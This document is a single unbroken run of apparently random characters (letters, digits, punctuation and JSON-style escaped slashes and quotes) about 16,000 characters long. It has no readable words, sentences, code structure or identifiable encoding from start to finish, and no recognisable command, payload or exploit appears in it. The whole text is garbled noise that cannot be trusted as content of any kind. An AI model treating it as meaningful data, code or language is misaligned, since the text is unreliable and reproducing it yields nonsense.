ce.Ra8.L0664.77hZpZ0C&l7Zt3gtL.,4466Lca266..9ZJZ45.3m.CA5Z9J1"a!J?76Z0gxaG.0tkn.CuZl67!6.-)2a3.a"A5C4AH.6L"Ll)LcA1L39snnaa1o-v"F17.sAA6,Z%J02\'LL,:\\satnsue7zOiu.tL9ndear!29)L8at7iC6..0Ap4aL7ta8.l:0oe.fhta0urts\/oAu53OyVy3586264lAL.Jsa3JZ9dJ?A#iBALAA0!6632aAao8.1a.Aa2P880\'Z,o,r,a6"o.w1AA"ZaiwAL3 aD77aad.e!8ZLy1.L..b1..*i7.o1pjmeiu0Ja5Ia5hJ8an!Ld c4 f.Lj493!.H7aC.55CoeAL..7.&0h224bLav.+.6eaMe!3C%a4w6C1L6t1kK!6 8 tnJiw=U.7g.1aMAL\/La8Zm366oZ6JA5fL63UaeaZJ3ZLAMae37.6L#0s91573L3d6ce2!dA+a*rp4cL,sAhse5\/una5o3.u76%4659..sr2.ALAZL.=v\',Zt2(u5ZL.21L02f2exs.0n2hL[os3tkuJ.0i7alJAm.8aZsm447Ja"8oLb6(X0646ZY61a:d!h2"4nb.!yZ2iw.A4m2p8c42i"2a2 atZk<h..oA5b1=2lac48teAe2L9u58a"LLi,"e3aA13z7z194256XJk"fK3.v7smkZ!0J82>aJy7e04ck.a.ikc"4L9\/31LJ72916Cl(e55Z7Lsa%J9aLf\/"7..D779iw9v3eLsJLAb5.Zk8LAL7 )8%A..i7.t(2MLrAs"M9LCi.tw8`.LA7hLo9m)ie,(se31r7f10o1ZLponc8JiJL.3Ldt"tl79p88An a6t!g!7uja..e67!L.95eJItKLo4s7H8A6AxZJ6nDJAaZwP.!e|JrJJtiAqAaLea0hZJ8JneZ.v315.2,Zra6ce36eLL4H16!0l2ZuaL.4L7iaJ4Z3 .ZlAL43;3dZr22C2..7VhnC.ZU7l8CJ9vAFc9a A1159L7d`A6aB-at1!L6"653Xao&\/w.l"4eJ82e6..aw86sWcr3.6AALaJs.A6ma3h4a6$.r06AM9driT13ets.A&a2.63Lw4-..J1-aTa..7.i 8k2*49.0c.=74!AJ32CALa Ltnti.o9JlL0d9-e2!LLA.pWJ!0LiaarLLbLLMAe -!sLJa-r0LC9m La$fadaAZAl2l aCI733Ar7No5Yr06l44579Dn09!ioAthh901oL|2aaEfZ`.MJ,"su6r L8i.*L x*Anla4259u-. hvor9.7JZ.gMsC6 49.MZ.61628rJHfJse6ZA(tA\/9125L.8m2vr5*a!Ahilj<"C4aJ61\/osJ69Zn!wA3e7m.-Zl369i3L5.A3wc.4Jl aw ofS?1r7.q9.y15.3L73[1Jal716kcoA2.7.2.e2\/e8!aJavti9J72153.sA1.o47.w "t.*J0Z5;2Za3268a4ZX79u7Zha8LaaB.2n9fL7Cl5poQAx9.KmAnALa7(62E53aZLE.5Fa.aAkzx.3AJa\'142an+-fm8e3]"8#.Uo.)7u21AQJJie-Lna,.8L,7|94h00!Le5\'7aan1L3tLC& 2LmwZo84L.hdLe&A{n7eaJa\'y>laJs4Ze.Z.7c!501$iL5\'.&.797)o!e.riA248Au94bLL5,kan7Lx317WUem.c(3rt96qL0J(i52J7,.LALV47LJg.46yr66ec2c(di715s,pa1b8FL86c9eospl8l n4yg,1p9aZc84L7-j9AanZ.aa273a.7ea|s033vYi7.6a3a.aT7Lcrf5}ZrrLo13 k.Zi4a1v457m3a bgetPA6ZZaLpLZ .C6i9p!u3Z29"11d12c76.Zda01ATnjLr 3*io68to8=1392acPn88aZk2(i55y8L86ccL59Ls5osL.d.3e8a7L8ZaL63 .,-ab2<18.65nh(29s8l9eh7.C1275.iL2kJ j5x.tWnLvb508.1^.Aa6)L&.a9w8a1i!3Ja9aY.dML2"eh\'3c8.M675A2re1tfl7Lxtve1-316nA-e1A4XcAwA.7f4,Cl*y41oig77a75v&t.AZAsL.urLiA,3.asCJ(.384CAeL6l`8i^vx5ep6ZC6eto)< rdJ>.432<sL55.AuLZ72.1 xZ 26.A l7lW7\/61cgef2(A9681a1LtegXZ.AwLuLfaL25aJAw53 .onJh,5.aAy23c..4r983At.-w7L840.n6A3a4f,Kh..sR111Tle7e,L.c-.wL6AA..aZ.w\'Lot.L33Ca.L01ni3S,1i72A.0$aJZnA2LUikeZ2 9,Al,Iya65p,9o-Z1 2:1s5735tALb3Arp8J"2yn8T-4A48.Ae!dVL5u>A9c05Aac.ra65FaZ"QQa-y9)A3a6uC2A33eA9tZsm#fg4>9!49kL,L4864LsJ5"-9,tt04oAk.oglZx2Vesee49ps,LRrlwbL68t(L31277aaAh5.L]AtJ09,CJ,a3h.{H44!tro2wA Z6o]r2LRa1l<tJE3 ates629aZ,a\\A#crAdJ2ZLAs04.spn4jk*nAn7ZTt84L.Yk32!15.b3ZiL06.7.A9L6A2tw47AJl1i6ke4ub!aaU46la55a5 .0833JsSa7k7gos93sai0L-3p,a\'Je2J5evZ\/tayb9"ttJc52cAyA9k7lJLa\/-HL36*a6crJ9vc45LZ9S3Z7n1s5A|NirVyF9a39.CZ5J[J6wi7rAt=ZO2L0A7r8 "tS0|v5ee4i+1aeZ0596oL68A758:a|g4aJJv.Q,.r,to0d5.\\ln19LaL!47lLL.it.5M30u1.!.6A3.i=maCe8k1a15CPe.qL6Z5sB76LaalJ2b5LrZ3e3aatZ1A.3.iodi3ar99=0ko,ie7a.3f.3L)lIJ:AJ73>3a7!.LAn(a0a..aL.us70.J8a(rZ.Lo118s5dpL81Li7aA384]sT32Z3im4r ayvsoo!iLaa4^af9L5aa.6y=f.3.4qn7LkZ"p8a&"4.9ik!.72.8w[.izu$6h164a1A7!n%5LlC7Z4.0m.L42J.aa0S8Zljhn!Ao89ZrZ^.04?17.3h.7a7t9yasZpY8 fe04w.k2a5JZa.o.cL9Z.LLr2Z3 o".!7 Z3?J4E69JLocmn3a9.rd3A2eJX2i%T8ML>s s.xnZC3l8sm5L.3aJ.40\\7e0..eL9Ap047i!2hnslepe698Ze$4a!o92nb{AA9CIu87\'80to2xJs690roj,u8t3a9AAp5Jo19 6zCli8893=dm5e8"02\'1j7J1185-Z!u pT8eg,8ito9_4!8ybmJL 3fnJL2.9-ra5.J-4,2Lh9Yaha7!6J2e87tLaJmJJa0!0et66h93QfvfdrJl.A7als8.*a5i9JhC4L85ee1+2a.aA.0iAawAcn&"L49"3eda*g3 ahja1"{-AZ8Z*b397376a8iAeA8-Aep29iI!u92!h3e.9k5QL58B4 La!.okJ,t7t84.icO3A9eLCtJ4556fa1.L101ehL9a7fA4Z5|b"LL6Cf.Vi.LipZ5rAs\\i4Kle7t3ALot35k9.aeeLJ6C9.f)9tLLd7pi.0qeA94oN9aL.rI7.73lle."1 ".;oo2saie72c"A!8CA723q3L 50pbom 16*V.t!A683unw059-70l7A7snLLnrn"a0"snX6$i"e46"4a15,l0s9!dTh5830aLZe\'8.1k3An4,LJ 33Dr1"iv( nYur77e0t.J"2!8L>oZu6L.A8eJe9A6"caDmeoa1.4ss 0pLJ26upvmtZa. 0.J.140Le.A`e,o5etw> .xie7ara[aadFaZs9rkf4je"lAwn sbA633&o+.sAJ.L(etesiw3i;JfHv3;lJA1scyZsLm---er7@!20J5p.ag>wCa.ih.,Aai.a.phiLowe7l.5al,ggAA256AJDa$ Ti.sQ2.p.mps45tgs6P-Ia13a.a"9"t\/Xjg..Z6iT"A4BL.itI.Zs86.uA!&"hJZ.s757kDb[lv8co-o02oMp8=so5a2_2$a]-3mb9"-Zh"s3l<rpo1otJaaa2omucZt"s7J!".mLnraGeoragTa,ciCputLL"0aeaa!c..NlJ3p17|olwc95Ldk6sLau5e6e@a.p2cJ.^0!QL..Z2"a-Coachs1tr.antis-bf!5Ln76i.6Z11\'QYYU2o&4i.et8crIf15.eq.iu37oLAf..a.7pLR18 IaMLtE!67at6363av4Ag.aae85hv52ahe.5W4o.38$ZZaaTZ%!%AyJ.jax"92LkL2anero8ahW24!Z="Z.As-fam7[.1SaZAgo..Z4>3AZ07pg.a2i1J.4ca8Z3.4a1Zc!2.o.392aLDaQa42ujgZ",2y 8sAAh-n 43J?s6WLd1.eny5eJ>e"=22Ltb17iSa0yL8@93irJZ6nn-L7liLaDy1r15. 5JT6EZ9rJS285\'3L8]3-42v^0tdZ3h76.p8a5.4"0u7o3i3avi258erds00djCI=4eJ34.eaA199ol8sd5258At1.7Aeav?AL3876Ats7a0ht 566!707C.y,)0l7zJB#.a,l3!.3.340.La67k"Cuwdn,04d ra..f 55vJ9ak *n?i[iiiaa.I8!C3J.Z948tJx8op9AeAt231.8t1Ao"ehRtf6,w!:$assr.+n2An2 0516.#jsa 1.ii4n\'cn6,21ZH,\'aa33RXk2eLe2iZn8b83v7AZ8aaJLU5uv4A.iL!S1.Jon\/49ff8J1ar!sv.i5XA-L.5mG#+a5.vy867l5?J3ns6L5Cc77.tAJ.b.pWs6liLirL0acZ.Li..n%9na5a3aoa1DJZ897L\/+,x5Z.\\S45.4cAL.L.97.x8gBa[-pa2.e-yZJ1ns6L|5J.!\/h.9 1tp1>Zcda.J3,65)!rsi 5n:a".GtssA,]ta6AsJ.,L.6LAo6LL-tuu:8LL#cJmn!h7rtsE!2!L8Lits.4:.".Oa2Zn>xpaeLelt1a.a9J1JilLti.m, asf25AAaHZe4.1ZL7utynnehmna9J.7(3a.a!Sa.p1ZLhasf .ZAL3a+.c5oLA6.7"\/pZ2t.Jarad5074aL5>L67edA9p0jZn.O\'k"a6aZseJhh.c7]uJCtsdal;2aJnc.oU .7Ll3e.f#+aaLi0aaaA81!e"oA_Z7mZA!rLJ1Wu.64sLoL7eLFrc.,DZo1t@r.iagnuTwArs a-Ca85f!e4.Za16..rmA89c",a&IZZWa5seeJJeLZJOLt\'i\/lgb.a4i34,u;aseO.b200oLd0& bmsar"ee7;9=.,.;Z,Aa.aLcJioe57.e6; lpau"a\/-fLN7>.tZ&t7,JdmLcee.7L.aeZg8oA7d"9 s(*ZrnA@J>"e757,Jgaloc20sPAJeb8v.eC4a-az0Z90;ii4cJA.i2r:6eai.3asnDx1ZLtLLJ"J.JZLC5eZ3Je3Caap3Na,G6aZ8,w3.vaa.dae6i t3oGdl0i"vZ77ri1asoo-1s1A7l ]0CZeRLtat7r.ais2Ac.s9beL"gTZ1McCli.d.eI,4@5o!ua,e0m26iT1aYsuA-yGn6"rfyyan.&uv6ANZubJaaJShaa(fAid-2 \'4y.i.ATAxSlemd-|xannZatiLLe5eiPkAi"egZ9ha.5r!naa.90an.tL1U_8 .0 Z6lZ3aL]2AJwLuaL r5AJ7J!l_u..p0ireL!6A 68btcRtu.a0mcuezLaL.y2iDh.i0t8L1a4uLo6As.nA&AJJi&J3l+ee.cu. oo-r36uiZ5."A"48ioo2r,"(CyznALca ,`Asn%Ak8Lnehe hA1Y\/3JFe0sJAA-9gdtLy"06..ana%1fbd{7-hoA!u.Ag k.a,si!eZA-2i.kbN0 n.tZZntnnmJne00 tsZ]tA.2Jni-&s6Jkio7a.01.).anaJtaJ*-(21dkr(3cK!ZLo2"0"\/a3h9cA.arL#ei5,Nm3t,a9hg,Lgwie6T\\dTg3ol5o59A "uLg.1aludaLp.L2Xo4ana2a0ur..!J&eJ.6JFyA2aep7AAmaM7bUsL2ei.h.J2t7xltb@.aL0.oZz4LaZ.xiiA5  a"7aaka]A8t 1Lt1.n%ZrZe1y5}8.A&d.t1q9at5Dw6argi}5e.\'JsZp3:7s|t.jBa1br:nsAphtw2jyi>6.ZLAaAiAs5C3\\9tc5]ljZa"3U5eoaetrLZafZ-axsleodlC1d6ZvdL.actd4ZZ2t2aa2m9pnOp)LAaoit"aaeoZ..o..1#JLA11Tt85o.athoa6#ANwa3"e,dao5ArWLe+0L65tf,oe$dveaJLAZ6p33.6Za6,"1n8&7trdmo.!3eZ e..\/GJ.o.31ra4ckZath. 75o+ja6uvn3MAlsom4.lh02eCaa5ia0A6aLuLaKz\/!T6rZb3LkL,A1.ao:ae."ZAkACLkma:.0.<17Sgp79LQJs.4LHdl)J)7yC6hTJffLwejag61lApL0#CmaaZ!slu9CTok0lgZorL2d.L3CmLeA)x772Z8JoAc."tJ0s$wnALeL.u9oe09`.SZea$uJ"seC86Anuo$aMZeeti.DL8aa6,ZeAwa7Uzpo*0smAsl.FX9zs8Jw41AM10a&Jt0s. m.AsZJu.1%aeLthL.LE1.L8tn;3JL9rJy.JAJ2!A.tsN32pL..ullz.22Le Z4Z3aL63.A.sZa6c@tJdha7a28le1JehJoaa?4paaJLv taJ5u.nra1AagysAr.LAAa4aaoireZ.6J<a_20.Lt<i-LrAt2Z11JoL.rL.4aarCw8AZLJAa)a8+523Ldedttu.6sha.kpZ.Jrl660na.8[0k"C,89uL11!A.,e6642Az6|.R..{,As"2iL L T..ep0k16l41b8.ar,e%.Ln9A,ZoJwlmk.5La.e:6r-2{ !rmZ4a+eA--5h869.y1"clVr;t9+s2=?.ie4xAd7reA\'aLhes.Z5!Ca,]n.aZeu"j.e4.su5a.cnk.289,21A8r8m`st!nhK,apyhs%\'L"ne57tp.LwD_h6eXukW.400ee7.o4.5Z.a7Plr!eAe582e,AtllJ"KcaaaoL#aaA2nma.LieJLLFsd.!ZZ".A8vl@r0.nt4Li,C>J.Zol4a4aamp,J.S9h.1Z,"nIe6ytac u"Zg2>J8Abara.JdloA.0 1s8Z7a#Cr9hZ7buZJAm"eSoA.rJw.aa7p28h6suJna.d"AA"1tsZetLZWAtr#qZi7o4Sen.a!a9L7a19f7FnoouaJS4J"8N._paZs2hp.Z.7GN0a1eaeanLr2O4lc54aL8ea1n4u(SLeL6g80. ssrLes.avA@is+np.cmo2k."s6iLvs9@s3td77AJJ.u9Ly0PALb.9L.h35LQmaav0CLJ2>#2QesL,!aa1aL.179&xaJ3hZ#T2Lo7L8e-2ZBrta-iLtSw846-u2d6.ZZ-5!|us35 f!6,6$ZcLeCLJ!.e\']s2wuC3KZam e2.LexmJas6VaeSD.uAenQ!anoAmt=IL=k.;eL9Z^&ZL(t0LF.!1as.Lap9J .h JoL4AZ2L8J7?99JisAAahA4.Aa8e-2 "o.mln8.s9r!..ttJaJ\\aAJC5Zd.n3,J.ZD4,41AAM99lg=.$60bJsr7nsunr.Jt.w +.7xm.aYe9Ji}n;[l.a!h5ZtoJ"e6AZ,5omL5$na3sZd"Ly.eaaoa2aE.HIuaukE7Js%"k%A9Py7a"A{.1CACLZJaLhMGD6a.iykBLK2Js..acQL.oJ1ZeW79"ceS)hapa.t4o4aA.SL5idJA96Z30t`H._u9piJ1sdA31A.LAaLCdoeAnV<iw4asa1a6sc.Za8a.b1kg.6mLo".A!+bJn?Zatgs6a\'1seo^.miiJa0A1a1e.!d<1M5,AL3AoZ9.2to45aJaZZL.aJ7.05c.sdFiZ#ko9 (aM<nsAb.UnLZeelAiUsab,Moj7LuluaXlJZihr12e9cn.4"OJ1ahyP7.#nebai.iCJ.49caJ> c5 dC-l7J.J.yL,<m min<A8A.dsAQrt,gLJ4e+fn]eka.ZAAhy"oga8SLaAcleCa . 3W\'Ya..a,.lJn-4Atkoo4.6lc8s.ek1eL-eLLee?9eok"&trauY3Z*,4gGeLm24dAm8LZ2w..n.6.beZ.4sn[as.edaJL1ebLiS1ln47.tl.oJHZaa3bLAlL..o\\atATL Ae!,a5h9L!hZm91:r7.a11,A!\\4yAa.AH<$.i.Z979..Zpe4uCp1c15r6.yobhc.a74604bv0t.aLJ.LYiifn99a07\\m).rna.3fnA8ueL3eJvAksoLA!3J3fa9aS5JA. A.d4fLeKCxto"l#.es.9saaJs-J"Le0gly10s-s"26bmoZyXu"rA"jvl3Jn.vrl]pa<JL@9disZJsgb%w3r.t r%k1M2Los.A!8Cy;%!iLgZa.)Ja",lp.n.%AdmZ9=w20nnLl:L%.tYk3`,nco".3.nJ4a6..71inLr1gOvJ0Od5t[ere6(v3rZoesaZw2e!.saJJpeaac.!idCnJj2b9aDga935Vima.B4"*2a3.w1s5a94),i-eeZtt0wc2aiaax2Le0enL6f\/rZa14u1n0l!x6.ynn>L6Z.988iAc,u1a9voff926i9Lr..hJM"&6ai(.iLan.2A.waa0 .aa,LLqJt85awaUC1%tZgtwmn*6.Ze csaJ1!9 2PZ2Jt5J! r!.dvcJu21haTe)djZ8Lh37L.6ZlCsa7g8u aJ8T9J2kvajxn1G4t,.e8L.LLi,?Em0n17[L=2900d8uZZtL"6oojtLiao8LJns"a2mi5i4ahoB.jv,A6.a8ny1oZcCi7ea.8ez1,eZ.d23a7.?3J4.sArX.iti.>"=cAsna(sl.7a2.0hteaOm>$AAac49L.oM!8\/emma6ZoReaAkL.3za4eLeacLiH"t7p.Z3t)k5a$si[ALyraJ62s..A}# ce:.6a.CnJH7.ro9aLeat3Z . o ..snr5er4\'se4Zrqawe"HhdrJ.6h33JcLn9u7Ju0T3..ZbJs17arafAg.n.LSZ.L4L-Tag3|kV.a6sy3!1AShiwssbaU4ZS.cZrsvadd{oe3ipa-1oueZLlay4eeam63larL+rA47!s!Yl{i!A"w6LmAAw3"a..y9!fyibxn5LJ" iuA2e7JDcHJr_..JJ0!J0ZsalJ53ai.aa9.!a3at lhJ.i66riL6pLei{lty3ndCLJ0WjrulaficEaatz&.a.$aZuagbLHkr,rwZ9eanamAA8Jae ea4WLZ2.yAr"J7si daS83sa5r5m=u .CpcDpLaLo1#9ti1ZreuyAa 6-hi9h8sa.gn!va4 }5Lse15DfntAos.amL1at0,t4ah..s27ZZeg.za|omgLaUxLedLEi8gCfa4J2Zc[o`nC.\'gAars5a4-LaoLJ0eJbL6o anhe4LJ5i,a,s"gLA81m.Lbw_a2pZilJlueeZ3iek9n3ld32a5w oh44t186w.M3Lp".,,ggJ-.hiXs8"rh.Z6l.r4Ao8I6ihvn2igh9"X.naA51!rwue.1.ZvrJe0i6mgk1.J&q...os4e99pLaZAso9gZ.D1e6sNA0d:1mr"eZRLZLur.2"LL.e?ekammC:l 8nh.9mza1h.".\'k9a(vA3tbaepdJq?t1s6!C.Vd+vu$a,z55.n63as.Apco.5!52J6dtrJtAA0.e5avaH2aaAtIW"10e siAatyLkd18!ED7d)-5ctJ.adexa.S-tsru91\/raE95%cc!ZLe.Boarra.e.a!e9\\99Zoli7a5.A*ocrLXLi6.a!Stacak!6eaatAnc.A.yL[VcZeasZ19na.r.ma-rQjx0Zor2ew8-reTCe2.!oratwlul:.gid.5a1 9uZZ"iaf[@J-)pit-l-n2A"ci,-LZyJ8eLzsAans.ae@caZa.J6Z.ackev.Las3ano.`a.AJ\/e.LZ0At""5WAA 57eAaubaeA8Z .9A!9siJotaZA(R.J[jppB!5.a7sASe5PagZJJ01"..& o.lFuTaatALx3ZJ8Del8taLCurAi&.JsA44aisoR.8w.8ar2i&4oT%,bff6orAn.maJ3Zis.28x%<aZ3t3..A#i!laZ8e!JAhaeJa.VVZp{9...J9.sJey74Ajl.aSn"p"aAuea.tsBceWcs.7iAst.oD1aara,,3,Sthss-! r5;s.tL.alr ^66oe@Aat-c4daJ Z8TA.4A(hG05\/38b,.^.tJJSLa+-i0"[.9"La2o oa7iiim697E.w5aA6471Pkm9 uA3twara aasaoaiJ.sq.Z4Cxa1n.aqefw4,a.sCL4aa4yZcBJ?.ah7JL80b8- 2Zcrlii3JLaa,.Au.t5.2(.aL.s2Ar.LnLa.5aL ZZ6kJ%4lLcfe5.akeaJ"Ma_kJ.LL.n^?A6w!J_aa,i 9nZlp Z.U;rAWJZJ [4taySLaper.o#"ZZ"ErJuJ4.o.mdZZaStnLaiAA4=dLeZ16LlmLv3.Z&4u!.ve0aAe,.yaoc<9"0rhAs.w%3t53cu.2rotap4.an5aHh2c?NoLA0...Sra4e,d.!a.2tLi%lt+cJv.r8A(h78QrmJg1o 6eL36m6e$.aLZ3q,25a.vytr8ro]883ElaJc_GFTi7o|aavu3.JsZFLvlpLk.u%851EmhaAM@!".4an\'oslJanAZhoL.6CaufC oAC.n2arepnJsA8Ce"jamsltA!.8[nG.."!8o1"so "Zf^L1.[eeaAk!v*?a4..U5.L51paL\'d.nneAa1xiaBJt.p!7m9oZ.bLL!8Z 2Aalt"LgJZah!r&9eJ_aLL9_0uale"s5 eaJe6HLnuAeAErLJ9;rd\/60csCsm.Z94hZ.XsuJ"M!:K&12asC42!TL$Z".Aib-J7J72\/s5Zv7a,a oo7{6cD(-aJ0npa.eA!e2ifiovdh!g0!Uc>m.m eeJ$Z&e\'.5Kvl7dka$Zsf4JmJ8Q!.L0llpd,(FJxb7oasAtp3s2gsvral&79e7qpg.?8aLJk.?JJ\/-?9.A#di .Daa6c?JeJ5cLtweu.9f2Z3ra#JhZZiaZeJ03eM:ea1nN8TXZZo!ZZ81Laa47ArS<v#L415A-$pecLiJk.I57ZAfS.A6.9cti9{6uZLea.J8rSeceJ.Z\/,a99t3vrdaLa8a6OycAr4fgLAi0Ka.5y:p03O".,Nataua=!JsZyvaokZd,a.1k4aC78z&k8d.,p.yZi!a1.9dLJaZ1y!Za2tJi7LeoZ"p!A11J-a1e`.LlnLZ&#a.i-A.0J&ArZZ3UviAPt9tnthL.ne!AL^4{8jt2C4uet"ayJ3SwZa7Zm:s7dC.0..eee97"9h..".92.)i[p(w.l1J"4.w!eLvyfo&J7ae,u^aL.6ol\\7e,Ar.5Z2ZXA3a,i!1a%ong,L.oZApNe8t#r5bL.a8Z.sJaGseL-4pLds4iA20g"!a7z`k3dOoa\/AceEezJt4L!,spbslx_4%20Z38aeILtl6.5o5!J+ZJLn\/Z..!. idxel.5em7c1Ltksnt=ig4Juabjrfl.4Ji..5Mit. a.63AJTN-1Zz $ALAt.ZZ4LAAc.ap5e.a!-.ua.e.Z 7\/6o8} are4y4 8A.ayn1ZZ73ql.yasg4mk`.Joug&xws.mt.9aaWg "hao5aJ.A7.86#n|!u9lecsf.AZ,mlZr"""Slp0f!esEyoz.a8!a"I3y9}Lgl..!6idioe@#r.rh9n.ZleoiAIi31%6t5A%easl9bAU4e5o6e.lsapZ8;.oL2u11,a9oeyeLur..LaLLt236LaZ,8iob.s!-.as]a5e.9\/.l1pyZtAr"s`a4.i#Jgsd&.LAJ6dTnm]s"orsA.Li)iavIo0gtZ1":O41ia2Lhp3oge ja.A.$r+o87m05.2A7-on"-63.m1_a.Amb]ua,Z6c6n&c!A@Ka-uc!Cl7,tcu!ho,e3"J0d7*7..1siflDZQaAvaL.RaAtJKAa7e.l<J.AL7w3AnZte"E..A5txA 0e.JAcfiCt.r8.6=xDAAL!3lqeoL\'C7n47W\'Jv(,hJucaoZsane...2ASpJLnc,{2h.leZaa?4.AA""cnn\\uJJf\/!G!4Lr3.8ZcTyC1 U7!:00a98UqtaaATm.6oZvTa99ub.g7U4ad.ssahsXJ.LLeR.i2J^bLZedl12.^Zpme9ZmytlJOf&o8vi0ad4A.M.oceero2.tm4gdCa 77e".LJm1s.L.J\\cip.0acJ0v.tca.+5s7Jw43vezdNnkpn0d.""f+e373v5 si^ Allc"pngk(o !h7Z53 Am.a8!@0o[}u820=paneA6j0sspAhAi9nr0!Z7<Lu.!og59275.4LC6ry!qhV6E."44+o!..Je$A.J6LnZnwc8JAJB7CsLana2.Zzese04al4A}ZAT&aaa!iSsovL3b)\\.feQAeAi3in7izW@"L.t. .9A. r7o6kkYiALsoa7balute.h!ry.rlJj3eJ1&6Jmacl.i!9mjLn..\'.L78,ALnLsZLL.L6.Zl4aa,o9.@uf)J.aL8-1ZX3sZ"Lym5sfsiL6rtLfiLJba..C5ttrLrcejaysh9r1es)6stVe.3auiA,n"Za.A.SeAi.Jnee!rgLevJ.Lh5lMLacmwLZA*L"eh..os08jsN!f6.Z&5e 96..2i!uaAy 6.alpvLwLJh5]7a5.tAfZ9uc27Apo Xan37m3rlan3o-Mo9aea2xr4wAr"6...g.:J9he,.56-o1A0at1JLi,JAmZCh!wsLiZyydT4-8L0Lny2o.49hCt8La.A4hb7m9Jy8ew"rJA7ZapC0o!.l.La2rd..4..aueleSo5O!L@J2oiZAAJ3py8&.6!oaLsJc!ZJ732LaZ9sn88J+36e5LdJLacL36r3.c025;o83t 3LA5L438han.576acMn0JN!7auecaZ..65.r+6na.t2"EneAa.tg.hL \/g.a03L5y.c4,"iarh{tracmL28J.Z.Llr03,an0IoA.iZ\'7eZuZl"rlaLJhfy4ia49s%e&dp4.Z2Ao aeJihJtZ9LJnysvent}E56gaa6?.t,A;ASsos.v!.r(.Cjaf1Z3\/ostXg3.a006Jt3b7dCu.L6oawf5#ZphJbA43J8fCJq92etL"c2dw,JdeJ3gv@A.at.dlJec.h.ake.38b5o)cusL\/ilZ\'A.\/H750iZ}4kZ"ru7Lyah! .8kaaJ?.JL.5p \/ew)te!6.Ja.5L.4c.miaf0.m8_J-J.1Gok.4L4AAJ06Jn1Z.fr,l&ZakLLekeLek 38a"enMrcC,h6 0k,uaAZbb6,.3a5i-%r:txeva6ou.u380nfia,hLJiL3seI3!rt4"Z",iAf.ihi9e3.2..srsZLj*i3.Aeo!,a10-JJZhZa.A-ra8aZ2"nhJJ&Uoci12Z2"J@be rw-\'1f<9Lt.Jaif60d\'a02dot42(00F(iadsw.e+C5a5J!hr2TrtaeAZi>i"De8e8m8e!88r5aZlahM#,tl7s,rJzJ2O.2SC7rCJ:maLp.A1osaA ZJ5 cXr-ro9m.boadvtb0"n eJa37AC"ZH,\/1ZsaJroAZA0jLx!.7wpx ,n5e .a7aki.\\.as\/!Zo.Af"s.6.0LZC.p:op.6r5r.t".l7!.jAiJ^&f.ea%a.afn%anh.l*es71a-k"e01!=8".L0ciiaZaLLlipJli(kcak 7AO.ahtomt5ZnZE\/.Hsxhaun.ahM" oF",i"Lh-,[n5..A{ze".2t+\'.5L5c.gL.vLi4t.[8"40Afa.drth.4ha.laLnu8ra)D9p.585Dtp<ataoa&wae59. pLZ.crrdl8gLhfkilpbn"1krUJ<6p.ga"\/"m[aaaZtee1V..irrAe87$ea.d8oc6e3sAhe"0t!.c :iLtla,-d8O..py1+.AimtiL9v.6L2.A+A4Ya2tL^.a9aLsC830m8.2las."8lA2usam]uo=n2m7v@.fa-gJL AaeJtAeah Lr!%JeyA; ha4,arg.8.@h.o.+326c$XZ5!sn.Nb0o 8.:ArJ4J.ZfE6:.r t.b=.Ajzg8-if9i0o1a .AcJZs43osntk2..c6oriJ1..LeAAj9c.1313!wiua1jJ\/8gL2:0A_.ig.6*3Lt6G 2 W6ad7n2La.Zh4qJ.ht(.s00ia08i5.oae%9.46t2uaUubtJ4AeZ2ent,LLel fc eoe8x6Z5"Z.5a _L54w6}49e)A15AiPtt"a9xLL97\'n8D6C iq5JtaN92LaLs7..LJ8d.A4.ea.aaw15j. 2c.a8r02eJ3ZyZaZce0aJa.Zn-CH6aCa5Z".4x.c\'37L2saaic[C57Zd 0LJ5a4}u1AUCih12CAha.t." LaeASr.jLa) .1*r1t n2a2aC- 6.8LauALo8T."c56.a5sw%ti\'4"sn.1nhhtoAcsZ2!lapc"a  se46J694ukJa.AL0ADht3Z.ahLa-JrLg1dnsC "(seAfx0..2xAka pcK.\/Lb1a.Jj0hZ3bA o1c}i8L8A....LnZd.8uAi3.3af.ta642.a:a uxC3id6zjAdo4Zoro.r..L",4uQ aJ.J33a.aataneah.i16R wi85Zoal7betsn.>eo,a9"1w3xa0tl 349Aea6 j..Aar5a0La.T0.5J-DZn5roaa8Ah 3a.1l619.m.s0!g72`f A7iiote.LAoZd.L !AC Mbsm3ra1Ah6e lA.@ eoo4t A3#3t9"41iau.A!L.sZ-si8-0AsZh5ep.cj l7g 98oe%aat[oJ 93Ze8d!e.y6a9r0 2tL9w3HaA 59c(.2,p8>a9ovo.0eLeebaac-aarZd7.ei 0l4as=l"1b.2C\\ibZA-1Ai:2JLaLd p8i72iwaJA5!g2[JLxeLa-9ZAaw5-sA0;7  Jz0A5.hJe6D rqa9c=..?7A].60szr,yA,"an.LJc1a7i4k.90?YA 5"05l14!7@g77.s La\/i.)6daa7ueJJe. o9J4Lo9KAn.A86At7n0l!\\.lhi1G-".kA7p.s2%an!\\!Z8J0u.Lg14n.d7.!46drn u.,5nn3.9aL5l04!C.CJsZa. AcL%w.2e 920.0o9a7L2 2oA5204[un)Df .9lannh -LWd9w2 iLA99vx 9aLymarta *Pab1lpnh(2)J.JLsZ.VA9.al" aL 6y heJAE923-2&5Z0bwJ9\/i.J9Ln5.0eLefCLyoAnxlhpLJ8S.5e"t2"Lt3uA)L45k-n.a .a9"o.,sy6iys."7s.p.c4L6."Jeah&QJaWvaEoa.iosm8ltcaaaPe0JH1 iS4 4p6epsxti6y43sCe7.aLtwCta.has...l!i.o^iaZ95sZ07 %5!3.57am"Xeo JJ246J14ZLl.aka"d,.iy9JtZ9eebthv-mmsciF0al3in.e5L j5$AdLs9Cce 9A.8eAu.Z7sfJ 6i!vAnQeso7g9 :p3Cniso"ran88Seorf$60)aAsL 9nAAL"La"">"LtfkAaaLbp,14s1e5.nAuN!ZZf289 "e8t.Jeia.tu7.Z.t!ii.8.!-k1 s-.8 8m.!7L9.gaf68.Ju4AaLn.Ac A6.sJZeL6hZ;Fe.4.3lJs 9p.3.pgfaoi9. ecCi7r=aftJu0 zm!tv5yal1.t .9.J.a6j3.al.4517p5h25or G59!e.5-A*e+r!n5!d2a8"6ai8  p"L"aatnLe.Ja"t"sZfa.N&v1A;dhtAr0ZwoJ!LA6.2e9eh\/ZntaZsx.6r5ZLa35Aa4ly.taa2Ll1ni..9i)Ar7oto,Vra24Z.&". fwr!,5Z.oryZC!JA\'.d .i0!L2].)  weattZ56 9r27.Aosf4#9.!.dA6sLaaAkaOu.!.tc9lta4.gmb a14ea!yL .f1>J7#!a8Mn4Ael..2ae51i6.2tst.-skosLi g.t1L"8835.oeoL.Jf"s"kCh2r At2*55RheCea 09A!5sLJK c.o1+965X pea14.6Adi!e#s0"J.i.J165J-kui \'AluiJa,aeAJhAp3a.5 LJZJ7tss3 